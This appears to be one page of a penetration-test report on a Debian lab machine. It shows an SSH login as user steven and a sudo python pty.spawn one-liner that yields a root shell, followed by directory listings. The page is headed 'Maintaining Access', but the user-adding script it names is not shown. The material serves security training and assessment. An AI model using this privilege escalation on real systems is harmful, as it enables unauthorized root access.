 Maintaining Access [Python Script to Add User]
Python Script to Add User
● sudo python -c ‘import pty;pty.spawn(“/bin/bash”)’
root@Kali:~# ssh steven@192.168.1.110
steven@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jan 26 09:24:22 2022 from 192.168.1.90
$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven# cd ..
root@target1:/home# ls
michael steven vagrant
root@target1:/home# cd ..
root@target1:/# ls
bin etc lib media proc sbin tmp var
boot home lib64 mnt root srv usr vmlinuz
dev initrd.img lost+found opt run sys vagrant
23